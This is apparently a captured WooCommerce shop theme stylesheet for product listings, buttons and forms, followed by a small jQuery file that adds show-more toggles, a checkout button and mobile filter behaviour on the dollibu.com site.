	.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside ul.product-categories ul.children li a,
	.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
	aside.sidebar .widget.woocommerce ul.product-categories li a,
	aside.sidebar .widget.widget_layered_nav  li a{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 30px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #888888	}







	.side_menu  {
	text-align: left;
	}
















    .side_menu_button > a,
	.header_bottom  .qode-wishlist-widget-holder a,
    .mobile_menu_button span,
	.shopping_cart_header .header_cart i{
		color: #000000;font-size: 16px;	}

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before{
        background-color: #000000;
    }

































    .projects_holder article .portfolio_title, .projects_masonry_holder article .portfolio_title{
    	margin: 0;
    }
    .projects_holder.standard article .portfolio_description, .projects_holder.standard_no_space article .portfolio_description{
    	padding-bottom: 20px;
    }
    .masonry_with_space .projects_holder article .portfolio_description{
		padding-bottom: 35px;
	}
		








    .header_top {
    	border-bottom: 1px solid #efefef;border-width: 1px;    }

















	.woocommerce input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce-page input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce input[type="email"],.woocommerce-page input[type="email"],.woocommerce-page input[type="tel"], .woocommerce textarea,.woocommerce-page textarea, .woocommerce input[type="password"], .woocommerce-page input[type="password"], .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text, .woocommerce div.cart-collaterals .select2-container .select2-choice, .woocommerce-page div.cart-collaterals .select2-container .select2-choice, .woocommerce div.product .summary table.variations td.value select, .woocommerce-checkout .select2-container .select2-choice, .woocommerce-account .select2-container .select2-choice, .woocommerce-checkout .select2-container--default .select2-selection--single, .woocommerce-account .select2-container--default .select2-selection--single{
		background-color: #ffffff; 		border-color: #d6d6d6; 			}

	.woocommerce input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce-page input[type="text"]:not(.qode_search_field):not(.qty), .woocommerce input[type="email"], .woocommerce-page input[type="email"],.woocommerce-page input[type="tel"], .woocommerce textarea, .woocommerce-page textarea, .woocommerce input[type="password"], .woocommerce-page input[type="password"], .woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text, .select2-container .select2-choice, .woocommerce-checkout .select2-container--default .select2-selection--single, .woocommerce-account .select2-container--default .select2-selection--single, .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce select#pa_color, .woocommerce div.product .summary table.variations td.value select{
		border-width: 1px;
	}




	.woocommerce-page ul.products li.product, 
	.woocommerce ul.products li.product{
		text-align: left;
	}

	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		background-color: #ffffff;
	}


	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		background-color: transparent !important;
		padding-left: 0;
		padding-right: 0;
	}


	.woocommerce ul.products li.product span.product-categories,
	.woocommerce-page ul.products li.product span.product-categories{
		display:none;
	}
	.woocommerce-page ul.products li.product .product_info_box,
	.woocommerce ul.products li.product .product_info_box{
		padding-top:18px;
	}

	.woocommerce ul.products li.product span.product-title,
	.woocommerce aside ul.product_list_widget li a,
	aside ul.product_list_widget li a{
		font-weight: 600	}


	.woocommerce ul.products li.product .price, 
	.woocommerce-page ul.products li.product .price,
	.woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
	.woocommerce aside ul.product_list_widget li span.amount, 
	aside ul.product_list_widget li span.amount{
		font-size: 14px;line-height: 14px;font-weight: 700	}








	.woocommerce ul.products li.product .add-to-cart-button,
	.woocommerce ul.products li.product .added_to_cart,
	.woocommerce .widget_price_filter .button, 
	.woocommerce-page .widget_price_filter .button,
	.woocommerce .widget_shopping_cart_content p.buttons a.button,
	.woocommerce .button,
	.woocommerce-page .button,
	.woocommerce button.button,
	.woocommerce-page button.button,
	.woocommerce-page input[type="submit"]:not(.qode_search_field),
	.woocommerce input[type="submit"]:not(.qode_search_field),
	.woocommerce ul.products li.product .added_to_cart{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 38px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000;border-width: 1px;border-color: #000000	}
	.woocommerce ul.products li.product a.add_to_cart_button:hover,
	.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
	.woocommerce ul.products li.product .added_to_cart:hover,
	.woocommerce-page ul.products li.product .added_to_cart:hover,
	.woocommerce .widget_price_filter .button:hover, 
	.woocommerce-page .widget_price_filter .button:hover,
	.woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
	.woocommerce .button:hover,
	.woocommerce-page .button:hover,
	.woocommerce button.button:hover,
	.woocommerce-page button.button:hover,
	.woocommerce #submit:hover,
	.woocommerce ul.products li.product a.qbutton:hover,
	.woocommerce-page ul.products li.product a.qbutton:hover,
	.woocommerce ul.products li.product .added_to_cart:hover,
	.woocommerce-page input[type="submit"]:not(.qode_search_field):hover,
	.woocommerce input[type="submit"]:not(.qode_search_field):hover{
		color: #ffffff;background-color: #000000	}

	.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
	.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
		background-color: #e7e7e7;
	}

	.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
	.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
		background-color: #000000;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
	.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #b5b5b5;height: 8px;width: 8px;top: -1px;border-radius: 8px	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,
	.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
		margin-left: 0em;
	}
	.woocommerce .widget_price_filter .ui-slider-horizontal,
	.woocommerce-page .widget_price_filter .ui-slider-horizontal {
		height: 6px;
	}
	.woocommerce div.product div.product_meta > span,
	.woocommerce div.product div.product_meta > .social_share_list_holder > span{
		font-family: Poppins, sans-serif;font-size: 15px;line-height: 27px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}
	
	
	.woocommerce div.product div.product_meta > span span,
	.woocommerce div.product div.product_meta > span a{
		font-family: Montserrat, sans-serif;font-size: 14px;line-height: 31px;font-weight: 300;font-style: normal;text-transform: none;color: #6d6d6d	}
	

	.woocommerce .product h2.product_title{
		font-family: Poppins, sans-serif;font-size: 24px;line-height: 22px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: none;color: #000000	}


.woocommerce div.product .cart .quantity { height: 40px;line-height: 40px;}

.woocommerce .product .quantity .minus,
	                       .woocommerce .product .quantity .plus,
	                       .woocommerce .product .quantity input.qty { width: 40px;height: 40px;line-height: 38px;}


	.woocommerce.single-product button.single_add_to_cart_button,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{
		font-family: Montserrat, sans-serif;font-size: 11px;line-height: 45px;height: 45px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #000000;background-color: #ffffff;border-width: 1px;border-color: #000000	}

    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after{
    line-height:42px    }
	.woocommerce.single-product button.single_add_to_cart_button:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
    .product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{
		color: #ffffff;background-color: #000000	}

	.woocommerce div.product .summary p.price span.amount{
		font-family: "Montserrat", sans-serif;font-size: 14px;line-height: 22px;font-weight: 400;font-style: normal;text-transform: none;color: #717171	}

	.woocommerce div.product div.upsells .related-products-title,
	.woocommerce div.product div.related .related-products-title{
		font-family: Poppins, sans-serif;font-size: 20px;line-height: 22px;font-weight: 700;font-style: normal;text-transform: none;color: #000000	}
	

	.q_tabs.boxed.woocommerce-tabs .tabs-container,
	.q_tabs.boxed.woocommerce-tabs .tabs-container{
		padding:35px 0;
		background-color: transparent;
	}

	.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .qodef-product-list-categories {
		display: none;
	}






	.woocommerce ul.products.standard li.product .qodef-product-standard-info-top .price{
	font-size: 14px;line-height: 14px;font-weight: 700	}





	.qode_shop_category_showcase .qode_category_showcase_category_name {
	font-family: Poppins, sans-serif;font-size: 15px;line-height: 28px;font-weight: 600;font-style: normal;text-transform: none;color: #000000	}















	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz,
	.contact_form.cf7_custom_style_1 input[type='text'],
	.contact_form.cf7_custom_style_1 textarea{
	border-color: rgba(221,51,51,1);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 1px;padding-left: 0px;	}

	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
	.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
	.cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
	.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus,
	.contact_form.cf7_custom_style_1 input[type='text']:focus,
	.contact_form.cf7_custom_style_1 textarea:focus{
	border-color: rgba(221,51,51,1);	}







	input.wpcf7-form-control~.qode-focus-border{
	height: 1px;	}

	input.wpcf7-form-control~.qode-focus-border{
	border-color: rgba(221,51,51,1);	}

.qode-working-hours-holder .qode-wh-title .qode-wh-title-accent-word,
                                    #ui-datepicker-div .ui-datepicker-current-day:not(.ui-datepicker-today) a { color: #e32626;}

#ui-datepicker-div .ui-datepicker-today { background-color: #e32626;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});


